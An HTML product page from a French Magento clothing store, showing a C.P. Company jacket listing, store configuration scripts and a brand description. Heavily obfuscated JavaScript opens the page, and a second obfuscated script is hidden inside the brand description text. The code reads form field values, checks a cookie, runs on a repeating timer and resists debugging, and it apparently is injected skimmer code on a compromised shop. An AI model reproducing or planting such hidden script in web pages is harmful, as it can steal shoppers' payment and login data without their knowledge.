_0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>
</aside> <div class="oney-wrapper oney-product">
    </div>

<div class="product-add-form">
    <form data-product-sku="1011099000009"
          action="https://www.jules-et-jim.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuanVsZXMtZXQtamltLmZyL2Jsb3Vzb24tcHJpbWFsb2Z0LWMtcC1jb21wYW55LWJvcmRlYXV4LXcxNzdhLTU4OQ~~/product/32618/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="32618" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="32618" />
        <input name="form_key" type="hidden" value="gPv9MnIWRaycAXUM" />                                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-32618]": {
            "priceBox": {
                "priceConfig":  {"productId":32618,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
</div></div><input name="form_key" type="hidden" value="gPv9MnIWRaycAXUM" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.jules-et-jim.fr\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.jules-et-jim.fr\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.jules-et-jim.fr\/","customerLoginUrl":"https:\/\/www.jules-et-jim.fr\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.jules\u002Det\u002Djim.fr\u002Fstatic\u002Fversion1766568986\u002Ffrontend\u002FBoeki\u002FJulesJim\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*","customer"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","alma_section"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","alma_section","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/cart\/delete":["cart","alma_section","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","alma_section","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","alma_section","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","alma_section","magepal-gtm-jsdatalayer","customer"],"checkout\/cart\/estimatepost":["cart","alma_section","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","alma_section","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","alma_section","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","alma_section","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","alma_section","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","alma_section","magepal-gtm-jsdatalayer","payplug-payments-cards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","alma_section","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","alma_section","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","alma_section","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/estimate-shipping-methods":["alma_section"],"rest\/*\/v1\/guest-carts\/*\/estimate-shipping-methods":["alma_section"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["alma_section"],"rest\/*\/v1\/carts\/*\/set-payment-information":["alma_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["alma_section"],"rest\/*\/v1\/guest-arts\/*\/shipping-information":["alma_section"],"amasty_cart\/cart\/add":["magepal-eegtm-jsdatalayer"],"amasty_jettheme\/ajax\/addtocart":["magepal-eegtm-jsdatalayer"],"ajaxsuite\/cart\/add":["magepal-eegtm-jsdatalayer"],"newsletter\/subscriber\/new":["customer"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.jules-et-jim.fr\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","alma_section","payplug-payments-cards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.jules\u002Det\u002Djim.fr\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "31536000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.jules\u002Det\u002Djim.fr\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.jules-et-jim.fr\/page_cache\/block\/render\/id\/32618\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_32618","catalog_product_view_sku_1011099000009"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/blouson-primaloft-c-p-company-bordeaux-w177a-589"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.jules-et-jim.fr\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"32618":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.jules-et-jim.fr\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/32618\\\/\",\"data\":{\"product\":\"32618\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.jules-et-jim.fr\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/32618\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.jules-et-jim.fr\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"32618\",\"uenc\":\"aHR0cHM6Ly93d3cuanVsZXMtZXQtamltLmZyL2Jsb3Vzb24tcHJpbWFsb2Z0LWMtcC1jb21wYW55LWJvcmRlYXV4LXcxNzdhLTU4OQ~~\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.jules-et-jim.fr\/media\/catalog\/product\/cache\/b90275a3cf6b005bb9744bd9cf42e429\/1011099000009_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589","resized_width":240,"resized_height":300},{"url":"https:\/\/www.jules-et-jim.fr\/media\/catalog\/product\/cache\/c17e27f1285e2f5fba8d4e82fd439de4\/1011099000009_1.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589","resized_width":270,"resized_height":270},{"url":"https:\/\/www.jules-et-jim.fr\/media\/catalog\/product\/cache\/6458d6a60a4b90769567c77d76c3db30\/1011099000009_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589","resized_width":75,"resized_height":90},{"url":"https:\/\/www.jules-et-jim.fr\/media\/catalog\/product\/cache\/b90275a3cf6b005bb9744bd9cf42e429\/1011099000009_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589","resized_width":240,"resized_height":300},{"url":"https:\/\/www.jules-et-jim.fr\/media\/catalog\/product\/cache\/9d431840a0dd79199fc4415f990a6974\/1011099000009_1.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589","resized_width":270,"resized_height":207},{"url":"https:\/\/www.jules-et-jim.fr\/media\/catalog\/product\/cache\/6458d6a60a4b90769567c77d76c3db30\/1011099000009_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589","resized_width":75,"resized_height":90}],"url":"https:\/\/www.jules-et-jim.fr\/blouson-primaloft-c-p-company-bordeaux-w177a-589","id":32618,"name":"BLOUSON PRIMALOFT C.P COMPANY BORDEAUX W177A-589","type":"configurable","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.jules-et-jim.fr\/blouson-primaloft-c-p-company-bordeaux-w177a-589#review-form\">\n                Soyez le premier \u00e0 commenter ce produit            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.jules-et-jim.fr\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":32618,\"uenc\":\"aHR0cHM6Ly93d3cuanVsZXMtZXQtamltLmZyL2Jsb3Vzb24tcHJpbWFsb2Z0LWMtcC1jb21wYW55LWJvcmRlYXV4LXcxNzdhLTU4OQ~~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<section class="product-details container d_flex jc-between ai-start">
   <div class="product-brand-description tablet:w-50%">
 <p class="font-text text-uppercase slash m-b-1.5 size-24 tablet:m-b-4">
 CP Company
 </p>
 <div class="content tablet:m-l-4 fourth-color size-12 tablet:size-16">
 <p>C'est &agrave; Ravarino, en Italie, que CP Company pour "Chester Perry Company" a vu le jour. Marque marraine de Stone Island, CP Company propose des collections uniques en leur genre en surfant sur des styles aussi vari&eacute;s que le militaire et le workwear.</p>
<p>Proc&eacute;d&eacute;s de teinture uniques et mat&eacute;riaux rares font partie de l'identit&eacute; de cette marque d&eacute;licieusement italienne. La capuche &agrave; lunettes et la loupe sur la manche ont fait la renomm&eacute;e mondiale de CP Company.</p><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function 